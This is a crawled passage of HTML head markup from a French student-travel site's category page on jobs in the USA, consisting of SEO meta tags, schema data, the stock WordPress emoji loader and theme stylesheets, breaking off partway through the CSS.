

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/emplois/emploi-usa/
body_size: 24474
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>🇺🇸 Emploi aux USA - L&#039;Étudiant Voyageur</title>
	<meta name="description" content="🇺🇸 Emploi aux USA - Trouver un emploi aux Etats-Unis, c&rsquo;est l&rsquo;assurance de vivre à fond l&rsquo;American Dream. Les terres de l&rsquo;oncle Sam regorgent d&rsquo;opportunités professionnelles et innovantes. D&rsquo;ailleurs, la Silicon Valley, en Californie, est l&rsquo;un des emblèmes de cette Amérique riche d&rsquo;idées. Job d&rsquo;été, étudiant ou permanent, la sécurité américaine nécessite d&rsquo;avoir un visa pour entrer et pour séjourner sur son territoire. Retrouvez les secteurs qui recrutent et les démarches pour vous envoler outre-Atlantique." />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="🇺🇸 Emploi aux USA - L&#039;Étudiant Voyageur" />
	<meta property="og:description" content="🇺🇸 Emploi aux USA - Trouver un emploi aux Etats-Unis, c&rsquo;est l&rsquo;assurance de vivre à fond l&rsquo;American Dream. Les terres de l&rsquo;oncle Sam regorgent d&rsquo;opportunités professionnelles et innovantes. D&rsquo;ailleurs, la Silicon Valley, en Californie, est l&rsquo;un des emblèmes de cette Amérique riche d&rsquo;idées. Job d&rsquo;été, étudiant ou permanent, la sécurité américaine nécessite d&rsquo;avoir un visa pour entrer et pour séjourner sur son territoire. Retrouvez les secteurs qui recrutent et les démarches pour vous envoler outre-Atlantique." />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.etudiant-voyageur.fr/emplois/emploi-usa/#webpage","url":"https://www.etudiant-voyageur.fr/emplois/emploi-usa/","name":"🇺🇸 Emploi aux USA - L'Étudiant Voyageur","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"description":"🇺🇸 Emploi aux USA - Trouver un emploi aux Etats-Unis, c&rsquo;est l&rsquo;assurance de vivre à fond l&rsquo;American Dream. Les terres de l&rsquo;oncle Sam regorgent d&rsquo;opportunités professionnelles et innovantes. D&rsquo;ailleurs, la Silicon Valley, en Californie, est l&rsquo;un des emblèmes de cette Amérique riche d&rsquo;idées. Job d&rsquo;été, étudiant ou permanent, la sécurité américaine nécessite d&rsquo;avoir un visa pour entrer et pour séjourner sur son territoire. Retrouvez les secteurs qui recrutent et les démarches pour vous envoler outre-Atlantique.","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/emplois/emploi-usa/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/emplois/emploi-usa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/emplois/emploi-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"💼 Emplois","item":"https://www.etudiant-voyageur.fr/emplois/"},{"@type":"ListItem","position":3,"name":"🇺🇸 Emploi aux USA"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux de la catégorie 🇺🇸 Emploi aux USA" href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts 